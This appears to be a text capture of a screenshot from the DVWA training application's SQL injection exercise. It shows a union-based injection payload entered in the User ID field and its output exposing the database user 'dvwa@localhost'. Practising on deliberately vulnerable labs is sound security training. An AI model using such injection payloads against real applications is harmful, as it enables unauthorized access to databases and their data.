 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,user()`
First name: 1
Surname: dvwa@localhost